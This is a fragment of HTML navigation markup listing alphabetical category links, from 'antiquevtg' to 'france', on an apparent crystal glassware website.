	<li class="cat-item cat-item-5129"><a href="https://crystalglasswareset.name/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://crystalglasswareset.name/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://crystalglasswareset.name/category/antthony/" >antthony</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://crystalglasswareset.name/category/aohi/" >aohi</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://crystalglasswareset.name/category/aperitif/" >aperitif</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://crystalglasswareset.name/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://crystalglasswareset.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://crystalglasswareset.name/category/aquascaper/" >aquascaper</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crystalglasswareset.name/category/arcoroc/" >arcoroc</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://crystalglasswareset.name/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://crystalglasswareset.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://crystalglasswareset.name/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://crystalglasswareset.name/category/artdecor/" >artdecor</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://crystalglasswareset.name/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://crystalglasswareset.name/category/artel/" >artel</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://crystalglasswareset.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://crystalglasswareset.name/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://crystalglasswareset.name/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://crystalglasswareset.name/category/aster/" >aster</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://crystalglasswareset.name/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://crystalglasswareset.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://crystalglasswareset.name/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://crystalglasswareset.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://crystalglasswareset.name/category/avitra/" >avitra</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://crystalglasswareset.name/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://crystalglasswareset.name/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://crystalglasswareset.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://crystalglasswareset.name/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://crystalglasswareset.name/category/bamberg/" >bamberg</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://crystalglasswareset.name/category/barcleona/" >barcleona</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://crystalglasswareset.name/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://crystalglasswareset.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://crystalglasswareset.name/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://crystalglasswareset.name/category/bavel/" >bavel</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://crystalglasswareset.name/category/bayel/" >bayel</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://crystalglasswareset.name/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://crystalglasswareset.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://crystalglasswareset.name/category/beautilful/" >beautilful</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://crystalglasswareset.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://crystalglasswareset.name/category/bejeweler/" >bejeweler</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://crystalglasswareset.name/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://crystalglasswareset.name/category/bellagio/" >bellagio</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://crystalglasswareset.name/category/bellemain/" >bellemain</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://crystalglasswareset.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://crystalglasswareset.name/category/bicchieri/" >bicchieri</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://crystalglasswareset.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://crystalglasswareset.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://crystalglasswareset.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://crystalglasswareset.name/category/blefeld/" >blefeld</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://crystalglasswareset.name/category/bleikristall/" >bleikristall</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://crystalglasswareset.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://crystalglasswareset.name/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://crystalglasswareset.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://crystalglasswareset.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://crystalglasswareset.name/category/boda/" >boda</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://crystalglasswareset.name/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://crystalglasswareset.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://crystalglasswareset.name/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://crystalglasswareset.name/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://crystalglasswareset.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://crystalglasswareset.name/category/bormioli/" >bormioli</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://crystalglasswareset.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://crystalglasswareset.name/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://crystalglasswareset.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://crystalglasswareset.name/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://crystalglasswareset.name/category/boven/" >boven</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://crystalglasswareset.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://crystalglasswareset.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://crystalglasswareset.name/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://crystalglasswareset.name/category/brandy/" >brandy</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://crystalglasswareset.name/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://crystalglasswareset.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://crystalglasswareset.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://crystalglasswareset.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://crystalglasswareset.name/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://crystalglasswareset.name/category/brogan/" >brogan</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://crystalglasswareset.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://crystalglasswareset.name/category/brookside/" >brookside</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://crystalglasswareset.name/category/broomall/" >broomall</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://crystalglasswareset.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://crystalglasswareset.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://crystalglasswareset.name/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://crystalglasswareset.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://crystalglasswareset.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://crystalglasswareset.name/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://crystalglasswareset.name/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://crystalglasswareset.name/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://crystalglasswareset.name/category/candlewick/" >candlewick</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://crystalglasswareset.name/category/cane/" >cane</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://crystalglasswareset.name/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://crystalglasswareset.name/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://crystalglasswareset.name/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://crystalglasswareset.name/category/carina/" >carina</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://crystalglasswareset.name/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://crystalglasswareset.name/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://crystalglasswareset.name/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://crystalglasswareset.name/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://crystalglasswareset.name/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://crystalglasswareset.name/category/cavan/" >cavan</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://crystalglasswareset.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://crystalglasswareset.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://crystalglasswareset.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://crystalglasswareset.name/category/ceska/" >ceska</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://crystalglasswareset.name/category/cg111/" >cg111</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://crystalglasswareset.name/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://crystalglasswareset.name/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://crystalglasswareset.name/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://crystalglasswareset.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://crystalglasswareset.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://crystalglasswareset.name/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://crystalglasswareset.name/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://crystalglasswareset.name/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://crystalglasswareset.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://crystalglasswareset.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://crystalglasswareset.name/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://crystalglasswareset.name/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://crystalglasswareset.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crystalglasswareset.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://crystalglasswareset.name/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://crystalglasswareset.name/category/chromate/" >chromate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://crystalglasswareset.name/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://crystalglasswareset.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://crystalglasswareset.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://crystalglasswareset.name/category/claplante/" >claplante</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://crystalglasswareset.name/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://crystalglasswareset.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://crystalglasswareset.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://crystalglasswareset.name/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://crystalglasswareset.name/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://crystalglasswareset.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://crystalglasswareset.name/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://crystalglasswareset.name/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://crystalglasswareset.name/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://crystalglasswareset.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://crystalglasswareset.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://crystalglasswareset.name/category/colicchio/" >colicchio</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://crystalglasswareset.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://crystalglasswareset.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://crystalglasswareset.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://crystalglasswareset.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://crystalglasswareset.name/category/colleen/" >colleen</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://crystalglasswareset.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crystalglasswareset.name/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://crystalglasswareset.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://crystalglasswareset.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://crystalglasswareset.name/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://crystalglasswareset.name/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://crystalglasswareset.name/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://crystalglasswareset.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://crystalglasswareset.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://crystalglasswareset.name/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://crystalglasswareset.name/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://crystalglasswareset.name/category/copied/" >copied</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://crystalglasswareset.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://crystalglasswareset.name/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://crystalglasswareset.name/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://crystalglasswareset.name/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://crystalglasswareset.name/category/craftsmanship/" >craftsmanship</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://crystalglasswareset.name/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://crystalglasswareset.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://crystalglasswareset.name/category/creazy/" >creazy</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://crystalglasswareset.name/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://crystalglasswareset.name/category/crisal/" >crisal</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://crystalglasswareset.name/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://crystalglasswareset.name/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://crystalglasswareset.name/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://crystalglasswareset.name/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://crystalglasswareset.name/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crystalglasswareset.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://crystalglasswareset.name/category/crystalex/" >crystalex</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://crystalglasswareset.name/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://crystalglasswareset.name/category/crystals/" >crystals</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://crystalglasswareset.name/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://crystalglasswareset.name/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://crystalglasswareset.name/category/cystal/" >cystal</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://crystalglasswareset.name/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://crystalglasswareset.name/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://crystalglasswareset.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://crystalglasswareset.name/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://crystalglasswareset.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://crystalglasswareset.name/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://crystalglasswareset.name/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://crystalglasswareset.name/category/davids/" >david&#039;s</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://crystalglasswareset.name/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://crystalglasswareset.name/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://crystalglasswareset.name/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://crystalglasswareset.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://crystalglasswareset.name/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://crystalglasswareset.name/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://crystalglasswareset.name/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://crystalglasswareset.name/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://crystalglasswareset.name/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://crystalglasswareset.name/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://crystalglasswareset.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://crystalglasswareset.name/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://crystalglasswareset.name/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://crystalglasswareset.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://crystalglasswareset.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://crystalglasswareset.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://crystalglasswareset.name/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://crystalglasswareset.name/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://crystalglasswareset.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://crystalglasswareset.name/category/dobaccio/" >dobaccio</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://crystalglasswareset.name/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://crystalglasswareset.name/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://crystalglasswareset.name/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://crystalglasswareset.name/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://crystalglasswareset.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://crystalglasswareset.name/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://crystalglasswareset.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://crystalglasswareset.name/category/drinking/" >drinking</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://crystalglasswareset.name/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://crystalglasswareset.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://crystalglasswareset.name/category/durand/" >durand</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://crystalglasswareset.name/category/durobor/" >durobor</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://crystalglasswareset.name/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://crystalglasswareset.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://crystalglasswareset.name/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://crystalglasswareset.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://crystalglasswareset.name/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://crystalglasswareset.name/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://crystalglasswareset.name/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://crystalglasswareset.name/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://crystalglasswareset.name/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://crystalglasswareset.name/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://crystalglasswareset.name/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://crystalglasswareset.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://crystalglasswareset.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://crystalglasswareset.name/category/elixir/" >elixir</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://crystalglasswareset.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://crystalglasswareset.name/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://crystalglasswareset.name/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://crystalglasswareset.name/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://crystalglasswareset.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://crystalglasswareset.name/category/engrave/" >engrave</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://crystalglasswareset.name/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://crystalglasswareset.name/category/enigma/" >enigma</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://crystalglasswareset.name/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://crystalglasswareset.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://crystalglasswareset.name/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://crystalglasswareset.name/category/evelins/" >evelin&#039;s</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://crystalglasswareset.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://crystalglasswareset.name/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://crystalglasswareset.name/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://crystalglasswareset.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://crystalglasswareset.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://crystalglasswareset.name/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://crystalglasswareset.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://crystalglasswareset.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://crystalglasswareset.name/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://crystalglasswareset.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://crystalglasswareset.name/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://crystalglasswareset.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://crystalglasswareset.name/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://crystalglasswareset.name/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://crystalglasswareset.name/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://crystalglasswareset.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://crystalglasswareset.name/category/farsight/" >farsight</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://crystalglasswareset.name/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://crystalglasswareset.name/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://crystalglasswareset.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://crystalglasswareset.name/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1357 current-cat"><a href="https://crystalglasswareset.name/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://crystalglasswareset.name/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://crystalglasswareset.name/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://crystalglasswareset.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://crystalglasswareset.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://crystalglasswareset.name/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://crystalglasswareset.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://crystalglasswareset.name/category/firelight/" >firelight</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://crystalglasswareset.name/category/fireplaces/" >fireplaces</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://crystalglasswareset.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://crystalglasswareset.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://crystalglasswareset.name/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://crystalglasswareset.name/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://crystalglasswareset.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://crystalglasswareset.name/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://crystalglasswareset.name/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://crystalglasswareset.name/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://crystalglasswareset.name/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://crystalglasswareset.name/category/fostorialenox/" >fostorialenox</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://crystalglasswareset.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://crystalglasswareset.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://crystalglasswareset.name/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://crystalglasswareset.name/category/france/" >france</a>
</li>
